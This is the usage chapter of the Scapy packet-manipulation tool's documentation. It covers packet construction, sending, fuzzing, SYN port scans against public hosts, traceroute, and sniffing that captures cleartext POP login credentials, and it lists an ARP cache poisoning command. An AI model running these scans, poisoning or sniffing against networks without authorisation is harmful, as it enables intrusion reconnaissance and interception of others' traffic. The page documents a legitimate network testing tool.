* [index](http://www.secdev.org/projects/scapy/doc/genindex.html)
* [next](http://www.secdev.org/projects/scapy/doc/advanced_usage.html) |
* [previous](http://www.secdev.org/projects/scapy/doc/installation.html) |
* [Scapy v2.1.1-dev documentation](http://www.secdev.org/projects/scapy/doc/index.html) »

**Usage**

**Starting Scapy**[**¶**](http://www.secdev.org/projects/scapy/doc/usage.html#starting-scapy)

Scapy’s interactive shell is run in a terminal session. Root privileges are needed to send the packets, so we’re using sudo here:

$ sudo scapy Welcome to Scapy (2.0.1-dev) >>>

On Windows, please open a command prompt (cmd.exe) and make sure that you have administrator privileges:

C:\>scapy INFO: No IPv6 support in kernel WARNING: No route found for IPv6 destination :: (no default route?) Welcome to Scapy (2.0.1-dev) >>>

If you do not have all optional packages installed, Scapy will inform you that some features will not be available:

INFO: Can't import python gnuplot wrapper . Won't be able to plot. INFO: Can't import PyX. Won't be able to use psdump() or pdfdump().

The basic features of sending and receiving packets should still work, though.

**Interactive tutorial**

This section will show you several of Scapy’s features. Just open a Scapy session as shown above and try the examples yourself.

**First steps**

Let’s build a packet and play with it:

>>> a=IP(ttl=10) >>> a < IP ttl=10 |> >>> a.src ’127.0.0.1’ >>> a.dst="192.168.1.1" >>> a < IP ttl=10 dst=192.168.1.1 |> >>> a.src ’192.168.8.14’ >>> del(a.ttl) >>> a < IP dst=192.168.1.1 |> >>> a.ttl 64

**Stacking layers**

The / operator has been used as a composition operator between two layers. When doing so, the lower layer can have one or more of its defaults fields overloaded according to the upper layer. (You still can give the value you want). A string can be used as a raw layer.

>>> IP() <IP |> >>> IP()/TCP() <IP frag=0 proto=TCP |<TCP |>> >>> Ether()/IP()/TCP() <Ether type=0x800 |<IP frag=0 proto=TCP |<TCP |>>> >>> IP()/TCP()/"GET / HTTP/1.0\r\n\r\n" <IP frag=0 proto=TCP |<TCP |<Raw load='GET / HTTP/1.0\r\n\r\n' |>>> >>> Ether()/IP()/IP()/UDP() <Ether type=0x800 |<IP frag=0 proto=IP |<IP frag=0 proto=UDP |<UDP |>>>> >>> IP(proto=55)/TCP() <IP frag=0 proto=55 |<TCP |>>

[](http://www.secdev.org/projects/scapy/doc/_images/fieldsmanagement.png)

Each packet can be build or dissected (note: in Python _ (underscore) is the latest result):

>>> str(IP()) 'E\x00\x00\x14\x00\x01\x00\x00@\x00|\xe7\x7f\x00\x00\x01\x7f\x00\x00\x01' >>> IP(_) <IP version=4L ihl=5L tos=0x0 len=20 id=1 flags= frag=0L ttl=64 proto=IP chksum=0x7ce7 src=127.0.0.1 dst=127.0.0.1 |> >>> a=Ether()/IP(dst="www.slashdot.org")/TCP()/"GET /index.html HTTP/1.0 \n\n" >>> hexdump(a) 00 02 15 37 A2 44 00 AE F3 52 AA D1 08 00 45 00 ...7.D...R....E. 00 43 00 01 00 00 40 06 78 3C C0 A8 05 15 42 23 .C....@.x<....B# FA 97 00 14 00 50 00 00 00 00 00 00 00 00 50 02 .....P........P. 20 00 BB 39 00 00 47 45 54 20 2F 69 6E 64 65 78 ..9..GET /index 2E 68 74 6D 6C 20 48 54 54 50 2F 31 2E 30 20 0A .html HTTP/1.0 . 0A . >>> b=str(a) >>> b '\x00\x02\x157\xa2D\x00\xae\xf3R\xaa\xd1\x08\x00E\x00\x00C\x00\x01\x00\x00@\x06x<\xc0 \xa8\x05\x15B#\xfa\x97\x00\x14\x00P\x00\x00\x00\x00\x00\x00\x00\x00P\x02 \x00 \xbb9\x00\x00GET /index.html HTTP/1.0 \n\n' >>> c=Ether(b) >>> c <Ether dst=00:02:15:37:a2:44 src=00:ae:f3:52:aa:d1 type=0x800 |<IP version=4L ihl=5L tos=0x0 len=67 id=1 flags= frag=0L ttl=64 proto=TCP chksum=0x783c src=192.168.5.21 dst=66.35.250.151 options='' |<TCP sport=20 dport=80 seq=0L ack=0L dataofs=5L reserved=0L flags=S window=8192 chksum=0xbb39 urgptr=0 options=[] |<Raw load='GET /index.html HTTP/1.0 \n\n' |>>>>

We see that a dissected packet has all its fields filled. That’s because I consider that each field has its value imposed by the original string. If this is too verbose, the method hide_defaults() will delete every field that has the same value as the default:

>>> c.hide_defaults() >>> c <Ether dst=00:0f:66:56:fa:d2 src=00:ae:f3:52:aa:d1 type=0x800 |<IP ihl=5L len=67 frag=0 proto=TCP chksum=0x783c src=192.168.5.21 dst=66.35.250.151 |<TCP dataofs=5L chksum=0xbb39 options=[] |<Raw load='GET /index.html HTTP/1.0 \n\n' |>>>>

**Reading PCAP files**

You can read packets from a pcap file and write them to a pcap file.

>>> a=rdpcap("/spare/captures/isakmp.cap") >>> a <isakmp.cap: UDP:721 TCP:0 ICMP:0 Other:0>

**Graphical dumps (PDF, PS)**

If you have PyX installed, you can make a graphical PostScript/PDF dump of a packet or a list of packets (see the ugly PNG image below. PostScript/PDF are far better quality...):

>>> a[423].pdfdump(layer_shift=1) >>> a[423].psdump("/tmp/isakmp_pkt.eps",layer_shift=1)



| **Command** | **Effect** |
| --- | --- |
| str(pkt) | assemble the packet |
| hexdump(pkt) | have an hexadecimal dump |
| ls(pkt) | have the list of fields values |
| pkt.summary() | for a one-line summary |
| pkt.show() | for a developped view of the packet |
| pkt.show2() | same as show but on the assembled packet (checksum is calculated, for instance) |
| pkt.sprintf() | fills a format string with fields values of the packet |
| pkt.decode_payload_as() | changes the way the payload is decoded |
| pkt.psdump() | draws a PostScript diagram with explained dissection |
| pkt.pdfdump() | draws a PDF with explained dissection |
| pkt.command() | return a Scapy command that can generate the packet |

**Generating sets of packets**

For the moment, we have only generated one packet. Let see how to specify sets of packets as easily. Each field of the whole packet (ever layers) can be a set. This implicidely define a set of packets, generated using a kind of cartesian product between all the fields.

>>> a=IP(dst="www.slashdot.org/30") >>> a <IP dst=Net('www.slashdot.org/30') |> >>> [p for p in a] [<IP dst=66.35.250.148 |>, <IP dst=66.35.250.149 |>, <IP dst=66.35.250.150 |>, <IP dst=66.35.250.151 |>] >>> b=IP(ttl=[1,2,(5,9)]) >>> b <IP ttl=[1, 2, (5, 9)] |> >>> [p for p in b] [<IP ttl=1 |>, <IP ttl=2 |>, <IP ttl=5 |>, <IP ttl=6 |>, <IP ttl=7 |>, <IP ttl=8 |>, <IP ttl=9 |>] >>> c=TCP(dport=[80,443]) >>> [p for p in a/c] [<IP frag=0 proto=TCP dst=66.35.250.148 |<TCP dport=80 |>>, <IP frag=0 proto=TCP dst=66.35.250.148 |<TCP dport=443 |>>, <IP frag=0 proto=TCP dst=66.35.250.149 |<TCP dport=80 |>>, <IP frag=0 proto=TCP dst=66.35.250.149 |<TCP dport=443 |>>, <IP frag=0 proto=TCP dst=66.35.250.150 |<TCP dport=80 |>>, <IP frag=0 proto=TCP dst=66.35.250.150 |<TCP dport=443 |>>, <IP frag=0 proto=TCP dst=66.35.250.151 |<TCP dport=80 |>>, <IP frag=0 proto=TCP dst=66.35.250.151 |<TCP dport=443 |>>]

Some operations (like building the string from a packet) can’t work on a set of packets. In these cases, if you forgot to unroll your set of packets, only the first element of the list you forgot to generate will be used to assemble the packet.

| **Command** | **Effect** |
| --- | --- |
| summary() | displays a list of summaries of each packet |
| nsummary() | same as previous, with the packet number |
| conversations() | displays a graph of conversations |
| show() | displays the prefered representation (usually nsummary()) |
| filter() | returns a packet list filtered with a lambda function |
| hexdump() | returns a hexdump of all packets |
| hexraw() | returns a hexdump of the Raw layer of all packets |
| padding() | returns a hexdump of packets with padding |
| nzpadding() | returns a hexdump of packets with non-zero padding |
| plot() | plots a lambda function applied to the packet list |
| make table() | displays a table according to a lambda function |

**Sending packets**

Now that we know how to manipulate packets. Let’s see how to send them. The send() function will send packets at layer 3. That is to say it will handle routing and layer 2 for you. The sendp() function will work at layer 2. It’s up to you to choose the right interface and the right link layer protocol.

>>> send(IP(dst="1.2.3.4")/ICMP()) . Sent 1 packets. >>> sendp(Ether()/IP(dst="1.2.3.4",ttl=(1,4)), iface="eth1") .... Sent 4 packets. >>> sendp("I'm travelling on Ethernet", iface="eth1", loop=1, inter=0.2) ................^C Sent 16 packets. >>> sendp(rdpcap("/tmp/pcapfile")) # tcpreplay ........... Sent 11 packets.

**Fuzzing**

The function fuzz() is able to change any default value that is not to be calculated (like checksums) by an object whose value is random and whose type is adapted to the field. This enables to quicky built fuzzing templates and send them in loop. In the following example, the IP layer is normal, and the UDP and NTP layers are fuzzed. The UDP checksum will be correct, the UDP destination port will be overloaded by NTP to be 123 and the NTP version will be forced to be 4. All the other ports will be randomized:

>>> send(IP(dst="target")/fuzz(UDP()/NTP(version=4)),loop=1) ................^C Sent 16 packets.

**Send and receive packets (sr)**

Now, let’s try to do some fun things. The sr() function is for sending packets and receiving answers. The function returns a couple of packet and answers, and the unanswered packets. The function sr1() is a variant that only return one packet that answered the packet (or the packet set) sent. The packets must be layer 3 packets (IP, ARP, etc.). The function srp() do the same for layer 2 packets (Ethernet, 802.3, etc.).

>>> p=sr1(IP(dst="www.slashdot.org")/ICMP()/"XXXXXXXXXXX") Begin emission: ...Finished to send 1 packets. .* Received 5 packets, got 1 answers, remaining 0 packets >>> p <IP version=4L ihl=5L tos=0x0 len=39 id=15489 flags= frag=0L ttl=42 proto=ICMP chksum=0x51dd src=66.35.250.151 dst=192.168.5.21 options='' |<ICMP type=echo-reply code=0 chksum=0xee45 id=0x0 seq=0x0 |<Raw load='XXXXXXXXXXX' |<Padding load='\x00\x00\x00\x00' |>>>> >>> p.show() ---[ IP ]--- version = 4L ihl = 5L tos = 0x0 len = 39 id = 15489 flags = frag = 0L ttl = 42 proto = ICMP chksum = 0x51dd src = 66.35.250.151 dst = 192.168.5.21 options = '' ---[ ICMP ]--- type = echo-reply code = 0 chksum = 0xee45 id = 0x0 seq = 0x0 ---[ Raw ]--- load = 'XXXXXXXXXXX' ---[ Padding ]--- load = '\x00\x00\x00\x00'

A DNS query (rd = recursion desired). The host 192.168.5.1 is my DNS server. Note the non-null padding coming from my Linksys having the Etherleak flaw:

>>> sr1(IP(dst="192.168.5.1")/UDP()/DNS(rd=1,qd=DNSQR(qname="www.slashdot.org"))) Begin emission: Finished to send 1 packets. ..* Received 3 packets, got 1 answers, remaining 0 packets <IP version=4L ihl=5L tos=0x0 len=78 id=0 flags=DF frag=0L ttl=64 proto=UDP chksum=0xaf38 src=192.168.5.1 dst=192.168.5.21 options='' |<UDP sport=53 dport=53 len=58 chksum=0xd55d |<DNS id=0 qr=1L opcode=QUERY aa=0L tc=0L rd=1L ra=1L z=0L rcode=ok qdcount=1 ancount=1 nscount=0 arcount=0 qd=<DNSQR qname='www.slashdot.org.' qtype=A qclass=IN |> an=<DNSRR rrname='www.slashdot.org.' type=A rclass=IN ttl=3560L rdata='66.35.250.151' |> ns=0 ar=0 |<Padding load='\xc6\x94\xc7\xeb' |>>>>

The “send’n’receive” functions family is the heart of scapy. They return a couple of two lists. The first element is a list of couples (packet sent, answer), and the second element is the list of unanswered packets. These two elements are lists, but they are wrapped by an object to present them better, and to provide them with some methods that do most frequently needed actions:

>>> sr(IP(dst="192.168.8.1")/TCP(dport=[21,22,23])) Received 6 packets, got 3 answers, remaining 0 packets (<Results: UDP:0 TCP:3 ICMP:0 Other:0>, <Unanswered: UDP:0 TCP:0 ICMP:0 Other:0>) >>> ans,unans=_ >>> ans.summary() IP / TCP 192.168.8.14:20 > 192.168.8.1:21 S ==> Ether / IP / TCP 192.168.8.1:21 > 192.168.8.14:20 RA / Padding IP / TCP 192.168.8.14:20 > 192.168.8.1:22 S ==> Ether / IP / TCP 192.168.8.1:22 > 192.168.8.14:20 RA / Padding IP / TCP 192.168.8.14:20 > 192.168.8.1:23 S ==> Ether / IP / TCP 192.168.8.1:23 > 192.168.8.14:20 RA / Padding

If there is a limited rate of answers, you can specify a time interval to wait between two packets with the inter parameter. If some packets are lost or if specifying an interval is not enough, you can resend all the unanswered packets, either by calling the function again, directly with the unanswered list, or by specifying a retry parameter. If retry is 3, scapy will try to resend unanswered packets 3 times. If retry is -3, scapy will resend unanswered packets until no more answer is given for the same set of unanswered packets 3 times in a row. The timeout parameter specify the time to wait after the last packet has been sent:

>>> sr(IP(dst="172.20.29.5/30")/TCP(dport=[21,22,23]),inter=0.5,retry=-2,timeout=1) Begin emission: Finished to send 12 packets. Begin emission: Finished to send 9 packets. Begin emission: Finished to send 9 packets. Received 100 packets, got 3 answers, remaining 9 packets (<Results: UDP:0 TCP:3 ICMP:0 Other:0>, <Unanswered: UDP:0 TCP:9 ICMP:0 Other:0>)

**SYN Scans**

Classic SYN Scan can be initialized by executing the following command from Scapy’s prompt:

>>> sr1(IP(dst="72.14.207.99")/TCP(dport=80,flags="S"))

The above will send a single SYN packet to Google’s port 80 and will quit after receving a single response:

Begin emission: .Finished to send 1 packets. * Received 2 packets, got 1 answers, remaining 0 packets <IP version=4L ihl=5L tos=0x20 len=44 id=33529 flags= frag=0L ttl=244 proto=TCP chksum=0x6a34 src=72.14.207.99 dst=192.168.1.100 options=// | <TCP sport=www dport=ftp-data seq=2487238601L ack=1 dataofs=6L reserved=0L flags=SA window=8190 chksum=0xcdc7 urgptr=0 options=[('MSS', 536)] | <Padding load='V\xf7' |>>>

From the above output, we can see Google returned “SA” or SYN-ACK flags indicating an open port.

Use either notations to scan ports 400 through 443 on the system:

>>> sr(IP(dst="192.168.1.1")/TCP(sport=666,dport=(440,443),flags="S"))

or

>>> sr(IP(dst="192.168.1.1")/TCP(sport=RandShort(),dport=[440,441,442,443],flags="S"))

In order to quickly review responses simply request a summary of collected packets:

>>> ans,unans = _ >>> ans.summary() IP / TCP 192.168.1.100:ftp-data > 192.168.1.1:440 S ======> IP / TCP 192.168.1.1:440 > 192.168.1.100:ftp-data RA / Padding IP / TCP 192.168.1.100:ftp-data > 192.168.1.1:441 S ======> IP / TCP 192.168.1.1:441 > 192.168.1.100:ftp-data RA / Padding IP / TCP 192.168.1.100:ftp-data > 192.168.1.1:442 S ======> IP / TCP 192.168.1.1:442 > 192.168.1.100:ftp-data RA / Padding IP / TCP 192.168.1.100:ftp-data > 192.168.1.1:https S ======> IP / TCP 192.168.1.1:https > 192.168.1.100:ftp-data SA / Padding

The above will display stimulus/response pairs for answered probes. We can display only the information we are interested in by using a simple loop:

>>> ans.summary( lambda(s,r): r.sprintf("%TCP.sport% \t %TCP.flags%") ) 440 RA 441 RA 442 RA https SA

Even better, a table can be built using the make_table() function to display information about multiple targets:

>>> ans,unans = sr(IP(dst=["192.168.1.1","yahoo.com","slashdot.org"])/TCP(dport=[22,80,443],flags="S")) Begin emission: .......*.**.......Finished to send 9 packets. **.*.*..*.................. Received 362 packets, got 8 answers, remaining 1 packets >>> ans.make_table( ... lambda(s,r): (s.dst, s.dport, ... r.sprintf("{TCP:%TCP.flags%}{ICMP:%IP.src% - %ICMP.type%}"))) 66.35.250.150 192.168.1.1 216.109.112.135 22 66.35.250.150 - dest-unreach RA - 80 SA RA SA 443 SA SA SA

The above example will even print the ICMP error type if the ICMP packet was received as a response instead of expected TCP.

For larger scans, we could be interested in displaying only certain responses. The example below will only display packets with the “SA” flag set:

>>> ans.nsummary(lfilter = lambda (s,r): r.sprintf("%TCP.flags%") == "SA") 0003 IP / TCP 192.168.1.100:ftp_data > 192.168.1.1:https S ======> IP / TCP 192.168.1.1:https > 192.168.1.100:ftp_data SA

In case we want to do some expert analysis of responses, we can use the following command to indicate which ports are open:

>>> ans.summary(lfilter = lambda (s,r): r.sprintf("%TCP.flags%") == "SA",prn=lambda(s,r):r.sprintf("%TCP.sport% is open")) https is open

Again, for larger scans we can build a table of open ports:

>>> ans.filter(lambda (s,r):TCP in r and r[TCP].flags&2).make_table(lambda (s,r): ... (s.dst, s.dport, "X")) 66.35.250.150 192.168.1.1 216.109.112.135 80 X - X 443 X X X

If all of the above methods were not enough, Scapy includes a report_ports() function which not only automates the SYN scan, but also produces a LaTeX output with collected results:

>>> report_ports("192.168.1.1",(440,443)) Begin emission: ...*.**Finished to send 4 packets. * Received 8 packets, got 4 answers, remaining 0 packets '\\begin{tabular}{|r|l|l|}\n\\hline\nhttps & open & SA \\\\\n\\hline\n440 & closed & TCP RA \\\\\n441 & closed & TCP RA \\\\\n442 & closed & TCP RA \\\\\n\\hline\n\\hline\n\\end{tabular}\n'

**TCP traceroute**

A TCP traceroute:

>>> ans,unans=sr(IP(dst=target, ttl=(4,25),id=RandShort())/TCP(flags=0x2)) *****.******.*.***..*.**Finished to send 22 packets. ***...... Received 33 packets, got 21 answers, remaining 1 packets >>> for snd,rcv in ans: ... print snd.ttl, rcv.src, isinstance(rcv.payload, TCP) ... 5 194.51.159.65 0 6 194.51.159.49 0 4 194.250.107.181 0 7 193.251.126.34 0 8 193.251.126.154 0 9 193.251.241.89 0 10 193.251.241.110 0 11 193.251.241.173 0 13 208.172.251.165 0 12 193.251.241.173 0 14 208.172.251.165 0 15 206.24.226.99 0 16 206.24.238.34 0 17 173.109.66.90 0 18 173.109.88.218 0 19 173.29.39.101 1 20 173.29.39.101 1 21 173.29.39.101 1 22 173.29.39.101 1 23 173.29.39.101 1 24 173.29.39.101 1

Note that the TCP traceroute and some other high-level functions are already coded:

>>> lsc() sr : Send and receive packets at layer 3 sr1 : Send packets at layer 3 and return only the first answer srp : Send and receive packets at layer 2 srp1 : Send and receive packets at layer 2 and return only the first answer srloop : Send a packet at layer 3 in loop and print the answer each time srploop : Send a packet at layer 2 in loop and print the answer each time sniff : Sniff packets p0f : Passive OS fingerprinting: which OS emitted this TCP SYN ? arpcachepoison : Poison target's cache with (your MAC,victim's IP) couple send : Send packets at layer 3 sendp : Send packets at layer 2 traceroute : Instant TCP traceroute arping : Send ARP who-has requests to determine which hosts are up ls : List available layers, or infos on a given layer lsc : List user commands queso : Queso OS fingerprinting nmap_fp : nmap fingerprinting report_ports : portscan a target and output a LaTeX table dyndns_add : Send a DNS add message to a nameserver for "name" to have a new "rdata" dyndns_del : Send a DNS delete message to a nameserver for "name" [...]

**Configuring super sockets**

The process of sending packets and receiving is quite complicated. As I wanted to use the PF_PACKET interface to go through netfilter, I also needed to implement an ARP stack and ARP cache, and a LL stack. Well it seems to work, on ethernet and PPP interfaces, but I don’t guarantee anything. Anyway, the fact I used a kind of super-socket for that mean that you can switch your IO layer very easily, and use PF_INET/SOCK_RAW, or use PF_PACKET at level 2 (giving the LL header (ethernet,...) and giving yourself mac addresses, ...). I’ve just added a super socket which use libdnet and libpcap, so that it should be portable:

>>> conf.L3socket=L3dnetSocket >>> conf.L3listen=L3pcapListenSocket

**Sniffing**

We can easily capture some packets or even clone tcpdump or tethereal. If no interface is given, sniffing will happen on every interfaces:

>>> sniff(filter="icmp and host 66.35.250.151", count=2) <Sniffed: UDP:0 TCP:0 ICMP:2 Other:0> >>> a=_ >>> a.nsummary() 0000 Ether / IP / ICMP 192.168.5.21 echo-request 0 / Raw 0001 Ether / IP / ICMP 192.168.5.21 echo-request 0 / Raw >>> a[1] <Ether dst=00:ae:f3:52:aa:d1 src=00:02:15:37:a2:44 type=0x800 |<IP version=4L ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=ICMP chksum=0x3831 src=192.168.5.21 dst=66.35.250.151 options='' |<ICMP type=echo-request code=0 chksum=0x6571 id=0x8745 seq=0x0 |<Raw load='B\xf7g\xda\x00\x07um\x08\t\n\x0b \x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d \x1e\x1f !\x22#$%&\'()*+,-./01234567' |>>>> >>> sniff(iface="wifi0", prn=lambda x: x.summary()) 802.11 Management 8 ff:ff:ff:ff:ff:ff / 802.11 Beacon / Info SSID / Info Rates / Info DSset / Info TIM / Info 133 802.11 Management 4 ff:ff:ff:ff:ff:ff / 802.11 Probe Request / Info SSID / Info Rates 802.11 Management 5 00:0a:41:ee:a5:50 / 802.11 Probe Response / Info SSID / Info Rates / Info DSset / Info 133 802.11 Management 4 ff:ff:ff:ff:ff:ff / 802.11 Probe Request / Info SSID / Info Rates 802.11 Management 4 ff:ff:ff:ff:ff:ff / 802.11 Probe Request / Info SSID / Info Rates 802.11 Management 8 ff:ff:ff:ff:ff:ff / 802.11 Beacon / Info SSID / Info Rates / Info DSset / Info TIM / Info 133 802.11 Management 11 00:07:50:d6:44:3f / 802.11 Authentication 802.11 Management 11 00:0a:41:ee:a5:50 / 802.11 Authentication 802.11 Management 0 00:07:50:d6:44:3f / 802.11 Association Request / Info SSID / Info Rates / Info 133 / Info 149 802.11 Management 1 00:0a:41:ee:a5:50 / 802.11 Association Response / Info Rates / Info 133 / Info 149 802.11 Management 8 ff:ff:ff:ff:ff:ff / 802.11 Beacon / Info SSID / Info Rates / Info DSset / Info TIM / Info 133 802.11 Management 8 ff:ff:ff:ff:ff:ff / 802.11 Beacon / Info SSID / Info Rates / Info DSset / Info TIM / Info 133 802.11 / LLC / SNAP / ARP who has 172.20.70.172 says 172.20.70.171 / Padding 802.11 / LLC / SNAP / ARP is at 00:0a:b7:4b:9c:dd says 172.20.70.172 / Padding 802.11 / LLC / SNAP / IP / ICMP echo-request 0 / Raw 802.11 / LLC / SNAP / IP / ICMP echo-reply 0 / Raw >>> sniff(iface="eth1", prn=lambda x: x.show()) ---[ Ethernet ]--- dst = 00:ae:f3:52:aa:d1 src = 00:02:15:37:a2:44 type = 0x800 ---[ IP ]--- version = 4L ihl = 5L tos = 0x0 len = 84 id = 0 flags = DF frag = 0L ttl = 64 proto = ICMP chksum = 0x3831 src = 192.168.5.21 dst = 66.35.250.151 options = '' ---[ ICMP ]--- type = echo-request code = 0 chksum = 0x89d9 id = 0xc245 seq = 0x0 ---[ Raw ]--- load = 'B\xf7i\xa9\x00\x04\x149\x08\t\n\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !\x22#$%&\'()*+,-./01234567' ---[ Ethernet ]--- dst = 00:02:15:37:a2:44 src = 00:ae:f3:52:aa:d1 type = 0x800 ---[ IP ]--- version = 4L ihl = 5L tos = 0x0 len = 84 id = 2070 flags = frag = 0L ttl = 42 proto = ICMP chksum = 0x861b src = 66.35.250.151 dst = 192.168.5.21 options = '' ---[ ICMP ]--- type = echo-reply code = 0 chksum = 0x91d9 id = 0xc245 seq = 0x0 ---[ Raw ]--- load = 'B\xf7i\xa9\x00\x04\x149\x08\t\n\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !\x22#$%&\'()*+,-./01234567' ---[ Padding ]--- load = '\n_\x00\x0b'

For even more control over displayed information we can use the sprintf() function:

>>> pkts = sniff(prn=lambda x:x.sprintf("{IP:%IP.src% -> %IP.dst%\n}{Raw:%Raw.load%\n}")) 192.168.1.100 -> 64.233.167.99 64.233.167.99 -> 192.168.1.100 192.168.1.100 -> 64.233.167.99 192.168.1.100 -> 64.233.167.99 'GET / HTTP/1.1\r\nHost: 64.233.167.99\r\nUser-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.8) Gecko/20071022 Ubuntu/7.10 (gutsy) Firefox/2.0.0.8\r\nAccept: text/xml,application/xml,application/xhtml+xml, text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5\r\nAccept-Language: en-us,en;q=0.5\r\nAccept-Encoding: gzip,deflate\r\nAccept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7\r\nKeep-Alive: 300\r\nConnection: keep-alive\r\nCache-Control: max-age=0\r\n\r\n'

We can sniff and do passive OS fingerprinting:

>>> p <Ether dst=00:10:4b:b3:7d:4e src=00:40:33:96:7b:60 type=0x800 |<IP version=4L ihl=5L tos=0x0 len=60 id=61681 flags=DF frag=0L ttl=64 proto=TCP chksum=0xb85e src=192.168.8.10 dst=192.168.8.1 options='' |<TCP sport=46511 dport=80 seq=2023566040L ack=0L dataofs=10L reserved=0L flags=SEC window=5840 chksum=0x570c urgptr=0 options=[('Timestamp', (342940201L, 0L)), ('MSS', 1460), ('NOP', ()), ('SAckOK', ''), ('WScale', 0)] |>>> >>> load_module("p0f") >>> p0f(p) (1.0, ['Linux 2.4.2 - 2.4.14 (1)']) >>> a=sniff(prn=prnp0f) (1.0, ['Linux 2.4.2 - 2.4.14 (1)']) (1.0, ['Linux 2.4.2 - 2.4.14 (1)']) (0.875, ['Linux 2.4.2 - 2.4.14 (1)', 'Linux 2.4.10 (1)', 'Windows 98 (?)']) (1.0, ['Windows 2000 (9)'])

The number before the OS guess is the accurracy of the guess.

**Filters**

Demo of both bpf filter and sprintf() method:

>>> a=sniff(filter="tcp and ( port 25 or port 110 )", prn=lambda x: x.sprintf("%IP.src%:%TCP.sport% -> %IP.dst%:%TCP.dport% %2s,TCP.flags% : %TCP.payload%")) 192.168.8.10:47226 -> 213.228.0.14:110 S : 213.228.0.14:110 -> 192.168.8.10:47226 SA : 192.168.8.10:47226 -> 213.228.0.14:110 A : 213.228.0.14:110 -> 192.168.8.10:47226 PA : +OK <13103.1048117923@pop2-1.free.fr> 192.168.8.10:47226 -> 213.228.0.14:110 A : 192.168.8.10:47226 -> 213.228.0.14:110 PA : USER toto 213.228.0.14:110 -> 192.168.8.10:47226 A : 213.228.0.14:110 -> 192.168.8.10:47226 PA : +OK 192.168.8.10:47226 -> 213.228.0.14:110 A : 192.168.8.10:47226 -> 213.228.0.14:110 PA : PASS tata 213.228.0.14:110 -> 192.168.8.10:47226 PA : -ERR authorization failed 192.168.8.10:47226 -> 213.228.0.14:110 A : 213.228.0.14:110 -> 192.168.8.10:47226 FA : 192.168.8.10:47226 -> 213.228.0.14:110 FA : 213.228.0.14:110 -> 192.168.8.10:47226 A :

**Send and receive in a loop**

Here is an example of a (h)ping-like functionnality : you always send the same set of packets to see if something change:

>>> srloop(IP(dst="www.target.com/30")/TCP()) RECV 1: Ether / IP / TCP 192.168.11.99:80 > 192.168.8.14:20 SA / Padding fail 3: IP / TCP 192.168.8.14:20 > 192.168.11.96:80 S IP / TCP 192.168.8.14:20 > 192.168.11.98:80 S IP / TCP 192.168.8.14:20 > 192.168.11.97:80 S RECV 1: Ether / IP / TCP 192.168.11.99:80 > 192.168.8.14:20 SA / Padding fail 3: IP / TCP 192.168.8.14:20 > 192.168.11.96:80 S IP / TCP 192.168.8.14:20 > 192.168.11.98:80 S IP / TCP 192.168.8.14:20 > 192.168.11.97:80 S RECV 1: Ether / IP / TCP 192.168.11.99:80 > 192.168.8.14:20 SA / Padding fail 3: IP / TCP 192.168.8.14:20 > 192.168.11.96:80 S IP / TCP 192.168.8.14:20 > 192.168.11.98:80 S IP / TCP 192.168.8.14:20 > 192.168.11.97:80 S RECV 1: Ether / IP / TCP 192.168.11.99:80 > 192.168.8.14:20 SA / Padding fail 3: IP / TCP 192.168.8.14:20 > 192.168.11.96:80 S IP / TCP 192.168.8.14:20 > 192.168.11.98:80 S IP / TCP 192.168.8.14:20 > 192.168.11.97:80 S

**Importing and Exporting Data**

**PCAP**

It is often useful to save capture packets to pcap file for use at later time or with different applications:

>>> wrpcap("temp.cap",pkts)

To restore previously saved pcap file:

>>> pkts = rdpcap("temp.cap")

or

>>> pkts = sniff(offline="temp.cap")

**Hexdump**

Scapy allows you to export recorded packets in various hex formats.

Use hexdump() to display one or more packets using classic hexdump format:

>>> hexdump(pkt) 0000 00 50 56 FC CE 50 00 0C 29 2B 53 19 08 00 45 00 .PV..P..)+S...E. 0010 00 54 00 00 40 00 40 01 5A 7C C0 A8 19 82 04 02 .T..@.@.Z|...... 0020 02 01 08 00 9C 90 5A 61 00 01 E6 DA 70 49 B6 E5 ......Za....pI.. 0030 08 00 08 09 0A 0B 0C 0D 0E 0F 10 11 12 13 14 15 ................ 0040 16 17 18 19 1A 1B 1C 1D 1E 1F 20 21 22 23 24 25 .......... !"#$% 0050 26 27 28 29 2A 2B 2C 2D 2E 2F 30 31 32 33 34 35 &'()*+,-./012345 0060 36 37 67

Hexdump above can be reimported back into Scapy using import_hexcap():

